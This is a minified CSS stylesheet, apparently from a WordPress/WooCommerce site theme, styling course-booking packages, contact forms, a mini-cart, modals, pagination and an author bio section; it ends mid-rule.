.slick-list{overflow:hidden}.post-categories__nav .slick-arrow{top:32px;width:11px;height:20px}.post-categories__nav .slick-arrow.slick-next{right:-40px}@media (max-width:1340px){.post-categories__nav .slick-arrow.slick-next{right:-10px}}.post-categories__nav .slick-arrow.slick-prev{left:-40px}@media (max-width:1340px){.post-categories__nav .slick-arrow.slick-prev{left:-10px}}.post-categories__nav .slick-arrow.slick-disabled{display:block!important}.post-categories__nav li{display:inline-block;width:200px;white-space:normal;vertical-align:top}.post-categories__nav li:last-child{margin-right:0}.post-categories__nav li a{height:80px;text-transform:uppercase;font-size:.75rem;line-height:1rem;color:#7c807f;display:flex;align-items:center;justify-content:center;width:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;position:relative;font-weight:700;text-align:center;padding:0 10px}.post-categories__nav li a:after{content:"";-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;width:100%;height:3px;display:inline-block;position:absolute;bottom:0;left:0;background-color:transparent}.post-categories__nav li a.active,.post-categories__nav li a:hover{color:#3199bb}.post-categories__nav li a.active:after,.post-categories__nav li a:hover:after{background-color:#3199bb}.comments-wrapper small{color:#e63718;font-size:.8125rem;padding-left:5px;padding-top:10px}.comments-wrapper .comment-reply-title,.comments-wrapper__title{text-align:center;font-size:1.875rem;line-height:2.5rem;text-transform:uppercase;font-weight:300;color:#303937}@media (max-width:767px){.comments-wrapper .comment-reply-title,.comments-wrapper__title{font-size:1.625rem;line-height:2rem}}.comments-wrapper__field,.comments-wrapper__textarea{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.comments-wrapper__field::placeholder,.comments-wrapper__textarea::placeholder{color:#b9b9b9}.comments-wrapper__textarea{resize:none;height:150px;line-height:1.125rem;margin-top:15px;padding-top:18px;font-family:museo-sans!important}.comments-wrapper .submit,.comments-wrapper__show-all{width:100%;background-color:#3199bb;border:none;height:54px;line-height:54px;text-align:center;text-transform:uppercase;color:#fff;font-size:1.125rem;letter-spacing:2px;cursor:pointer;margin-top:20px;font-weight:700}.comments-wrapper__show-all{position:absolute;bottom:0;left:0;z-index:2;max-width:340px;right:0;margin:0 auto;font-size:.875rem}.comments-wrapper__comments{margin-bottom:90px}.comments-wrapper__comments.faded{max-height:320px;overflow:hidden;position:relative}.comments-wrapper__comments.faded:after{position:absolute;z-index:1;bottom:0;left:0;content:"";display:inline-block;width:100%;height:80%;background:#fff;background:-moz-linear-gradient(0deg,#fff 17%,rgba(255,255,255,0) 80%);background:-webkit-linear-gradient(0deg,#fff 17%,rgba(255,255,255,0) 80%);background:linear-gradient(0deg,#fff 17%,rgba(255,255,255,0) 80%)}.comments-wrapper .comment-form-terms{padding-left:30px;margin-top:18px;position:relative}.comments-wrapper .comment-form-terms input{margin:0}.comments-wrapper .comment-form-terms input:checked+label::after{content:"\2713";position:absolute;color:#3199bb;left:5px;top:3px;font-size:16px}.comments-wrapper .comment-form-terms label{vertical-align:sub;font-size:.875rem;color:#303937}.comments-wrapper .comment-form-terms label a{text-decoration:underline;color:#3199bb}.comments-wrapper .comment-form-terms label:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:0;cursor:pointer}.comments-wrapper .comment{margin-top:30px}.comments-wrapper .comment__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}.comments-wrapper .comment__author{font-size:1.25rem;color:#303937;font-weight:500}.comments-wrapper .comment__date{font-size:.8125rem;line-height:1.0625rem;color:#b9b9b9;font-weight:300}.comments-wrapper .comment__body{background-color:#f7f7f7;border-radius:10px;padding:25px 20px 30px 20px;font-size:.875rem;line-height:1.3125rem;color:#707070;font-weight:300}.btn-cta{max-width:100%;box-sizing:border-box;display:inline-block;padding:15px 30px 14px 30px;text-transform:uppercase;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;font-weight:700;color:#fff!important;font-size:.875rem;background-color:transparent;box-sizing:border-box;border:2px solid #fff;text-align:center}.btn-cta:hover{color:#3199bb!important;background-color:#fff}.btn-cta--white{background-color:#fff;color:#3199bb!important}.btn-cta--white:hover{color:#fff!important}.btn-cta--grey{background-color:#262626;min-width:182px;border:2px solid #262626}.btn-cta--grey:hover{color:#262626!important}.btn-cta--blue{background-color:#3199bb;border:2px solid #3199bb}.btn-cta--blue:hover{background-color:#fff!important;color:#3199bb!important}.floating-cart{background-color:#fff;position:absolute;right:0;top:65px;z-index:99999;padding:30px 20px 20px 30px;width:400px;max-width:100%;-webkit-box-shadow:0 0 10px 3px rgba(0,0,0,.08);-moz-box-shadow:0 0 10px 3px rgba(0,0,0,.08);box-shadow:0 0 10px 3px rgba(0,0,0,.08);min-height:70px}.floating-cart .woocommerce-mini-cart{max-height:135px;overflow:auto;margin-bottom:25px;border-bottom:1px solid #adadad}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar{width:5px}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar-track{background:#f1f1f1}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background:#888}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb:hover{background:#555}.floating-cart .woocommerce-mini-cart .mini-cart-actions{display:inline-block;border:2px solid #adadad;border-radius:5px;margin-top:13px;text-align:center}.floating-cart .woocommerce-mini-cart .mini-cart-actions a{display:inline-block;vertical-align:top;height:27px;line-height:27px;width:27px;font-weight:700}.floating-cart .woocommerce-mini-cart .mini-cart-actions .mini-cart-quantity{width:27px;display:inline-block;border-left:1px solid #adadad;border-right:1px solid #adadad;vertical-align:top;height:27px;line-height:27px;font-size:.875rem}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item{min-height:150px;position:relative;text-transform:uppercase;font-weight:300!important;font-size:1.0625rem!important;padding-right:25px;margin-bottom:15px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item.loading:after{z-index:1000;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0;background-color:#000;opacity:.6;cursor:wait;position:absolute;content:"";display:inline-block}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .prod-wrapper{display:flex;align-items:center}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .title-wrapper{display:inline-block}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .prod-label{display:inline-block;padding:6px 10px;background-color:#3199bb;color:#fff;text-transform:uppercase;font-size:.625rem;margin-bottom:8px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .prod-name{display:block!important;color:#2a3230;margin-bottom:5px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .mini-cart-price{display:block!important;font-weight:500!important;color:#3199bb!important;text-transform:uppercase!important;font-size:1.0625rem!important}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .mini-cart-price small{font-size:.875rem!important;color:#b9b9b9!important}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item a{color:#2a3230!important}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove_from_cart_button{position:absolute;right:10px;top:40px;font-weight:700;font-size:14px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .attachment-woocommerce_thumbnail{width:90px;height:auto;vertical-align:middle;font-weight:500;font-size:1.0625rem}.floating-cart .woocommerce-mini-cart__total{display:flex;justify-content:space-between;margin:20px 0;text-transform:uppercase}.floating-cart .woocommerce-mini-cart__total .amount{color:#3199bb}.floating-cart .woocommerce-mini-cart__buttons a{display:block;margin-bottom:10px;text-align:center;background-color:#fff;color:#3199bb;text-transform:uppercase;font-size:.9375rem;font-weight:700;padding:17px 15px;border:none;box-sizing:border-box;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;border:3px solid #3199bb}.floating-cart .woocommerce-mini-cart__buttons a:hover{color:#fff;background-color:#3199bb;border-color:#3199bb}.floating-cart .woocommerce-mini-cart__buttons a.checkout{background-color:#3199bb;color:#fff}.floating-cart .woocommerce-mini-cart__buttons a.checkout:hover{background-color:#262626;border-color:#262626;color:#fff}.floating-cart-bg{position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%}.modal{position:fixed;top:0;height:0;width:100%;height:100%;background-color:rgba(35,87,98,.5);z-index:999999}.modal .modal-card{width:744px;max-width:90%;min-height:421px;background-color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:1px solid #707070;display:flex}.modal .modal-card__close{position:absolute;top:10px;right:15px;color:#707070;font-size:30px}.modal .modal-card__image{min-width:314px;background-image:url(../images/modal-img.png);background-size:cover;background-position:center}@media (max-width:767px){.modal .modal-card__image{display:none}}.modal .modal-card__content{padding:55px 30px 50px 30px}.modal .modal-card__title{text-transform:uppercase;font-size:1.75rem;line-height:1.875rem;font-weight:300}@media (max-width:767px){.modal .modal-card__title{font-size:1.25rem;line-height:1.375rem}}.modal .modal-card__subtitle{font-size:.875rem;line-height:1.3125rem;color:#303937;font-weight:300}.modal .modal-card__form{padding-top:10px}.modal .modal-card__form br{display:none}.modal .modal-card__form input[type=email],.modal .modal-card__form input[type=text]{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.modal .modal-card__form input[type=email]::placeholder,.modal .modal-card__form input[type=text]::placeholder{color:#b9b9b9}.modal .modal-card__form input[type=text]{margin-bottom:5px}.modal .modal-card__form button[type=submit],.modal .modal-card__form input[type=submit]{width:100%;background-color:#3199bb;border:none;padding:15px 30px 14px 30px;text-align:center;text-transform:uppercase;color:#fff;font-size:.875rem;letter-spacing:1px;cursor:pointer;margin-top:20px;font-weight:700;box-sizing:border-box;border:2px solid #3199bb;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.modal .modal-card__form button[type=submit]:hover,.modal .modal-card__form input[type=submit]:hover{background-color:#fff;color:#3199bb}.modal .modal-card__form button[type=submit]:disabled,.modal .modal-card__form input[type=submit]:disabled{opacity:.6;background-color:#3199bb!important;color:#fff!important}.modal .modal-card__form input[type=checkbox]{margin:0}.modal .modal-card__form input[type=checkbox]+span{font-size:.875rem;color:#303937;padding-left:30px;vertical-align:sub;position:relative}.modal .modal-card__form input[type=checkbox]+span a{text-decoration:underline;color:#3199bb}.modal .modal-card__form input[type=checkbox]+span:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:-3px;cursor:pointer}.modal .modal-card__form input[type=checkbox]:checked+span::after{content:"\2713";position:absolute;color:#3199bb;left:4px;top:-1px;font-size:16px}.modal .modal-card__form .mc-field-group{margin-bottom:3px}.modal .modal-card__form .checkbox-wrapper{margin-top:8px}.modal .modal-card__form .response{font-size:.875rem;line-height:1.3125rem;color:#303937;font-weight:300;margin-top:10px}.pagination{display:flex;justify-content:space-between;align-items:center}.pagination>a{text-transform:uppercase;font-size:.8125rem;color:#303937}@media (max-width:767px){.pagination>a{font-size:.75rem}}@media (max-width:500px){.pagination>a{font-size:0}}.pagination>a:first-child:before{content:"";width:26px;height:9px;display:inline-block;margin-right:10px;background-image:url(../images/pagination-left.svg);background-size:cover;background-position:center;background-repeat:no-repeat}.pagination>a:last-child:after{content:"";width:26px;height:9px;display:inline-block;margin-left:10px;background-image:url(../images/pagination-right.svg);background-size:cover;background-position:center;background-repeat:no-repeat}.pagination ul li{display:inline-block;margin:0 7px}@media (max-width:767px){.pagination ul li{margin:0 3px}}.pagination ul li a,.pagination ul li span{font-size:1.25rem;color:#b9b9b9;font-weight:lighter}@media (max-width:767px){.pagination ul li a,.pagination ul li span{font-size:.875rem}}.pagination ul li.active a{color:#3199bb}.posts-sidebar__title{font-size:1.0625rem;text-transform:uppercase;color:#303937;margin-bottom:10px;font-weight:700}.posts-sidebar__blog{margin-bottom:40px;position:relative}.posts-sidebar__blog:after{content:"";background-image:url(../images/arrow-right-blue.svg);background-position:center;background-size:cover;cursor:pointer;z-index:1;width:10px;height:10px;pointer-events:none;position:absolute;bottom:20px;right:20px}.posts-sidebar__blog .open-modal{display:inline-block;border-radius:5px!important;border:1px solid #adadad!important;padding:0 20px!important;width:100%;height:50px;line-height:50px;color:#b9b9b9;font-size:.875rem!important}.posts-sidebar__search{margin-bottom:40px}.posts-sidebar__search .site-search{padding:0;background-color:#fff;width:100%!important}.posts-sidebar__search .site-search button{left:1px;top:1px;width:48px;height:48px;border-radius:5px!important;background-color:#fff;background-image:url(../images/search.svg)}.posts-sidebar__search .site-search input{border-radius:5px!important;border:1px solid #adadad!important;padding:0 20px 0 60px!important}.posts-sidebar__newsletter{margin-top:40px}.posts-sidebar__newsletter .campaign{margin-bottom:10px}.posts-sidebar__newsletter .campaign *{color:#adadad;line-height:1.375rem}.site-search{position:relative;width:400px}@media (max-width:991px){.site-search{width:100%}}.site-search input[type=text]{width:100%;height:50px;line-height:50px;border-radius:5px;font-size:.875rem!important;color:#303937;padding:0 60px 0 20px;border:1px solid #adadad}@media (max-width:991px){.site-search input[type=text]{border-radius:0}}.site-search input[type=text]::placeholder{color:#b9b9b9}.site-search button{position:absolute;cursor:pointer;right:0;top:0;width:51px;height:50px;border:none;background-color:#3199bb;background-image:url(../images/search-white.svg);background-position:center;background-repeat:no-repeat}.social-icon{display:inline-block;width:61px;height:61px;background-repeat:no-repeat;background-size:contain;background-position:center}@media (max-width:767px){.social-icon{width:50px;height:50px;background-size:cover}}.social-icon--facebook{background-image:url(../images/facebook-branco.svg)}.social-icon--facebook:hover{background-image:url(../images/facebook-azul.svg)}.social-icon--instagram{background-image:url(../images/instagram-branco.svg)}.social-icon--instagram:hover{background-image:url(../images/instagram-azul.svg)}.social-icon--blog{background-image:url(../images/blog-branco.svg)}.social-icon--blog:hover{background-image:url(../images/blog-azul.svg)}@media (max-width:767px){.social-icon--blog{background-size:auto}}.social-icon--linkedin{background-image:url(../images/linkedin-branco.svg)}.social-icon--linkedin:hover{background-image:url(../images/linkedin-azul.svg)}.social-icon--youtube{background-image:url(../images/youtube.svg)}.social-icon--youtube:hover{background-image:url(../images/youtube-azul.svg)}.social-icon--whatsapp{background-image:url(../images/whatsapp.svg)}.social-icon--whatsapp:hover{background-image:url(../images/whatsapp-azul.svg)}.social-icon--whatsapp-alt{background-image:url(../images/whatsapp-azul.svg)}.about-massimo__wrapper{display:flex;padding:75px 0}@media (max-width:991px){.about-massimo__wrapper{display:block}}.about-massimo__img{overflow:hidden;min-width:280px;max-width:280px;position:relative}@media (max-width:991px){.about-massimo__img{margin:0 auto}}.about-massimo__img img{max-width:100%}.about-massimo__img .img-title-wrapper{width:100%;position:absolute;bottom:55px;left:0;text-align:center;padding:20px;color:#fff;background-color:rgba(0,0,0,.5)}.about-massimo__img .img-title-wrapper h4{text-transform:uppercase;position:relative;font-size:1.875rem;line-height:3.125rem;padding-bottom:10px;margin-bottom:15px;font-weight:700}.about-massimo__img .img-title-wrapper h4:after{content:"";display:block;width:65%;height:5px;bottom:0;background-color:#3199bb;margin:0 auto;left:0;right:0;position:absolute}.about-massimo__img .img-title-wrapper p{font-size:1.0625rem;font-weight:500}.about-massimo__bio{color:#2b2b2b;padding-left:30px;font-weight:lighter}@media (max-width:991px){.about-massimo__bio{padding-left:0;padding-top:25px}}.about-massimo__bio p{font-size:1rem;line-height:1.625rem;margin-bottom:20px;font-weight:300}.about-massimo__bio p:last-child{margin-bottom:0}.about-massimo__title{text-transform:uppercase;font-size:1.5625rem;line-height:1.875rem;margin-bottom:40px;font-weight:700}@media (max-width:991px){.about-massimo__title{text-align:center;margin-bottom:30px}}@media (max-width:767px){.about-massimo__title{font-size:1.25rem;line-height:1.5625rem}}.about-massimo--alt{text-align:center}.about-massimo--alt .about-massimo__alt-wrapper{max-width:900px;margin:0 auto;padding:50px 0}.about-massimo--alt .about-massimo__img{width:250px;margin:0 auto}@media (max-width:767px){.about-massimo--alt .about-massimo__img{width:106px}}.about-massimo--alt .about-massimo__title{margin-top:20px;margin-bottom:5px;font-weight:700}@media (max-width:767px){.about-massimo--alt .about-massimo__title{margin-top:5px}}.about-massimo--alt .about-massimo__cta{text-transform:uppercase;color:#3199bb;font-size:.9375rem;font-weight:700}.about-massimo--alt .about-massimo__cta.hidden{visibility:hidden}.about-massimo--alt .about-massimo__bio-wrapper{overflow:hidden;height:0;padding-top:20px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.about-massimo--alt .about-massimo__bio-wrapper.open{height:initial;overflow:initial;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.about-massimo--alt .about-massimo__bio-wrapper.open .about-massimo__bio{display:block}.about-massimo--alt .about-massimo__bio{padding-left:0}.about-massimo--alt .about-massimo__bio p{text-align:left;font-weight:300}.about-massimo--alt .about-massimo__imgs{display:flex;width:100%;max-width:600px;margin:0 auto}.about-massimo--alt .about-massimo__imgs .about-massimo__img{max-width:initial;text-align:center}.about-massimo--alt .about-massimo__imgs .about-massimo__img img{max-width:250px;display:inline-block}@media (max-width:767px){.about-massimo--alt .about-massimo__imgs .about-massimo__img img{max-width:106px}}.about-massimo--alt .about-massimo__imgs .about-massimo__title{min-height:80px}@media (max-width:767px){.about-massimo--alt .about-massimo__imgs .about-massimo__title{min-height:80px;max-width:200px}}.block-col{padding-top:80px;padding-bottom:40px}@media (max-width:767px){.block-col{padding-top:40px;padding-bottom:20px}}.block-col .content-wrapper>ul{padding-left:15px}.block-col .content-wrapper>ul>li:before{content:"+";font-size:14px;vertical-align:bottom}.block-col .content-wrapper>ul>li ul>li:before{display:none}.block-col .content-wrapper>ol{padding-left:15px}.block-col--one-col .content-wrapper{max-width:950px;margin:0 auto}.block-col--two-col .content-wrapper h2{font-weight:300}.block-col--white *{color:#2b2b2b!important}.block-col--blue{background-color:#3199bb}.block-col--blue *{color:#fff!important}.block-col--blue li:before{color:#fff}.block-col--blue .content-wrapper li:before{color:#fff}.bullet-points{color:#303937}.bullet-points--grey{background-color:#2b2b2b;color:#fff}.bullet-points--grey .bullet-points__lines{padding-top:0}.bullet-points__container{display:flex}@media (max-width:991px){.bullet-points__container{flex-direction:column}}.bullet-points__img{width:250px;padding-top:15px}@media (max-width:991px){.bullet-points__img{width:100%;text-align:center}}.bullet-points__img img{width:100%;max-width:250px}@media (max-width:991px){.bullet-points__img+.bullet-points__lines{padding-top:15px}}.bullet-points__lines{padding-top:60px;padding-bottom:50px;max-width:950px;margin:0 auto}.bullet-points__lines .line{font-size:1.0625rem;line-height:1.75rem;font-weight:lighter;position:relative;padding-left:20px}.bullet-points__lines .line b{font-weight:500}.bullet-points__lines .line strong{font-weight:700}.bullet-points__lines .line em{color:#3199bb}.bullet-points__lines .line span{display:inline-block;margin-right:5px;font-weight:400;position:absolute;left:0;color:#3199bb}.centered-content{padding:00px 0 50px 0}@media (max-width:767px){.centered-content{padding:00px 0 30px 0}}body.page_real .centered-content P{margin-bottom:10px}body.page_real .centered-content ul li:before{content:"+";color:#3199bb;display:inline-block;font-weight:400}.choose_pages .container{padding-top:70px;padding-bottom:70px;display:flex;justify-content:space-between}@media (max-width:991px){.choose_pages .container{display:block;padding-bottom:30px;padding-top:50px;text-align:center}.choose_pages .container a{display:inline-block;width:49%;vertical-align:top}}.choose_pages__page{color:#fff;background-color:#3199bb;width:218px;height:218px;border-radius:50%;display:flex;box-sizing:border-box;align-items:center;position:relative;justify-content:center;text-align:center;padding:0 20px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:1170px){.choose_pages__page{width:180px;height:180px}}@media (max-width:991px){.choose_pages__page{margin:0 auto 20px auto}}@media (max-width:767px){.choose_pages__page{width:130px;height:130px}}.choose_pages__page:after{content:"+";position:absolute;bottom:40px;left:103px;font-weight:700;font-size:20px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:1170px){.choose_pages__page:after{left:86px}}@media (max-width:767px){.choose_pages__page:after{left:59px;bottom:20px}}.choose_pages__page h4{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;font-size:1.25rem;line-height:1.5rem;font-weight:700;text-transform:uppercase}@media (max-width:767px){.choose_pages__page h4{font-size:.875rem;line-height:1.125rem}}.choose_pages__page p{position:absolute;opacity:0;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1rem;line-height:1.375rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;font-weight:300;min-width:60%}.choose_pages__page p span{display:block;text-transform:uppercase;font-weight:700;margin-top:15px}@media (max-width:767px){.choose_pages__page p{font-size:.8125rem;line-height:1.125rem}}.choose_pages__page:hover{background-color:#2b2b2b}.choose_pages__page:hover h4,.choose_pages__page:hover:after{opacity:0}.choose_pages__page:hover p{opacity:1}.contact{color:#303937}.contact__subtitle{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;margin-bottom:5px;font-weight:300}@media (max-width:767px){.contact__subtitle{font-size:1.25rem;line-height:1.875rem}}.contact__subtitle-alt{font-weight:300;text-transform:uppercase;font-size:1.5625rem;line-height:2.0625rem;margin-top:30px;margin-bottom:18px}@media (max-width:767px){.contact__subtitle-alt{font-size:1.25rem;line-height:1.875rem}}.contact__mandatory{color:#e63718;font-weight:300;font-size:.875rem;line-height:1.0625rem;margin-top:15px}.contact>.container{padding-top:70px;padding-bottom:60px}.contact .wpcf7 input[type=email],.contact .wpcf7 input[type=tel],.contact .wpcf7 input[type=text],.contact .wpcf7 select,.contact .wpcf7 textarea{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.contact .wpcf7 input[type=email]::placeholder,.contact .wpcf7 input[type=tel]::placeholder,.contact .wpcf7 input[type=text]::placeholder,.contact .wpcf7 select::placeholder,.contact .wpcf7 textarea::placeholder{color:#b9b9b9}.contact .wpcf7 textarea{resize:none;height:150px;line-height:1.125rem;padding-top:18px;font-family:museo-sans!important}.contact .wpcf7 input[type=submit]{width:100%;background-color:#3199bb;border:none;height:50px;line-height:43px;text-align:center;text-transform:uppercase;color:#fff;font-size:.9375rem;letter-spacing:1px;cursor:pointer;margin-top:20px;font-weight:500;box-sizing:border-box;border:3px solid #3199bb;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.contact .wpcf7 input[type=submit]:hover{background-color:#fff;color:#3199bb}.contact .wpcf7 input[type=submit]:disabled{opacity:.6;background-color:#3199bb!important;color:#fff!important}.contact .wpcf7 input[type=radio]{outline:initial;-webkit-appearance:auto;margin:0!important}.contact .wpcf7 .wpcf7-radio .wpcf7-list-item{margin:15px 48px 0 0}.contact .wpcf7 .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label{font-weight:300;font-size:.875rem}.contact .wpcf7 .wpcf7-not-valid-tip{color:#e63718;font-weight:300;font-size:.875rem;line-height:1.0625rem}.contact .wpcf7 label.required{display:inline-block;position:relative;width:100%}.contact .wpcf7 label.required:before{content:"*";color:#e63718;position:absolute;top:32px;left:20px;font-size:14px;z-index:1}.contact .wpcf7 label.required input{padding-left:30px}.contact .wpcf7 .wpcf7-acceptance input{margin:0}.contact .wpcf7 .wpcf7-acceptance input:checked+.wpcf7-list-item-label::after{content:"\2713";position:absolute;color:#3199bb;left:5px;top:3px;font-size:16px}.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label{font-size:.875rem;color:#303937;padding-left:10px;vertical-align:sub}.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label a{text-decoration:underline;color:#3199bb}.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:1px;cursor:pointer}.contact .wpcf7 .select-wrapper{position:relative}.contact .wpcf7 .select-wrapper:after{content:"";display:inline-block;height:40px;width:30px;pointer-events:none;background-color:#fff;background-image:url(../images/chevron-down-alt.svg);background-position:center;background-repeat:no-repeat;z-index:2;position:absolute;top:5px;right:5px}.contact .wpcf7 .wpcf7-response-output{border:none;margin:0;padding:0;font-size:1rem;line-height:1.25rem;color:#303937}.contact .wpcf7 form.invalid .wpcf7-response-output{color:#e63718}.contact .contact-details{padding-left:65px;padding-top:20px;font-weight:lighter}@media (max-width:991px){.contact .contact-details{padding-left:15px;padding-top:50px}}.contact .contact-details__info{margin-bottom:39px}.contact .contact-details__info p{text-transform:uppercase;margin-bottom:12px;font-size:1.0625rem;font-weight:700}.contact .contact-details__info a,.contact .contact-details__info small{color:#303937;font-size:1.0625rem}.contact .contact-details__info ul{padding-top:20px}.contact .contact-details__info ul li{display:inline-block;margin-right:20px}@media (max-width:767px){.contact .contact-details__info ul li{margin-right:10px}}.contact .contact-details__info ul li:last-child{margin-right:0!important}.contact .contact-details__info ul a{width:50px;height:50px;display:inline-block;background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width:767px){.contact .contact-details__info ul a{width:40px;height:40px}}.contact .contact-details__info ul .facebook{background-image:url(../images/social-facebook-blue.svg)}.contact .contact-details__info ul .instagram{background-image:url(../images/social-instagram-blue.svg)}.contact .contact-details__info ul .twitter{background-image:url(../images/social-twitter-blue.svg)}.contact .contact-details__info ul .linkedin{background-image:url(../images/social-linkedin-blue.svg)}.contact .contact-details__info ul .whatsapp{background-image:url(../images/social-whatsapp-blue.svg)}.course-booking__packages{display:flex;justify-content:space-evenly;padding:55px 0 60px 0;margin:0 auto}@media (max-width:991px){.course-booking__packages{flex-direction:column}}@media (max-width:767px){.course-booking__packages{padding-bottom:30px}}.course-booking__subtitle{text-transform:uppercase;font-weight:300;font-size:1.875rem;line-height:2.5rem;text-align:center;max-width:480px;margin:0 auto}@media (max-width:767px){.course-booking__subtitle{font-size:1.25rem;line-height:1.875rem}}.course-booking__book-call{text-align:center;margin-top:25px;margin-bottom:80px}.course-booking__book-call a span{display:inline-block;width:13px;height:13px;background-image:url(../images/phone.svg);margin-left:25px;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking__book-call a:hover{background-color:#fff;color:#3199bb}.course-booking__book-call a:hover span{background-image:url(../images/phone-blue.svg);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package-alt{display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;background-color:#3199bb;text-align:center;width:216px;height:216px;border-radius:50%;cursor:pointer;padding:0 15px}.course-booking .package-alt__title{text-transform:uppercase;font-size:1.3125rem;line-height:1.375rem;margin-bottom:8px;font-weight:700}.course-booking .package-alt__cta{text-transform:uppercase;font-size:.9375rem;margin-top:10px;font-weight:700}.course-booking .package{display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;background-color:#3199bb;text-align:center;width:216px;height:216px;border-radius:50%;cursor:pointer;padding:0 15px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:991px){.course-booking .package{margin:0 auto 30px auto}}.course-booking .package__top-line{line-height:1.5rem;opacity:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package__title{text-transform:uppercase;font-size:1.3125rem;line-height:1.375rem;margin-bottom:8px;font-weight:700;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package__price{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;color:#3199bb;font-size:1.25rem;display:none}.course-booking .package__price small{font-size:.875rem}.course-booking .package__price-alt{font-size:1.25rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package__price-alt small{font-size:.875rem}.course-booking .package__cta-1,.course-booking .package__cta-2{text-transform:uppercase;font-size:.9375rem;margin-top:10px;font-weight:700}.course-booking .package__cta-2{opacity:0}.course-booking .package.selected,.course-booking .package:hover{background-color:#262626}.course-booking .package.selected .package__price,.course-booking .package:hover .package__price{display:block}.course-booking .package.selected .package__top-line,.course-booking .package:hover .package__top-line{opacity:1}.course-booking .package.selected .package__cta-1,.course-booking .package:hover .package__cta-1{display:none}.course-booking .package.selected .package__cta-2,.course-booking .package:hover .package__cta-2{opacity:1}.course-booking .package__hover-text{position:absolute;opacity:0;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.25rem;line-height:1.5rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;min-width:70%;color:#fff;font-weight:700}.course-booking .package--alt{position:relative}.course-booking .package--alt:hover .package__hover-text{opacity:1}.course-booking .package--alt:hover .package__title{opacity:0}.course-booking .package--alt:hover 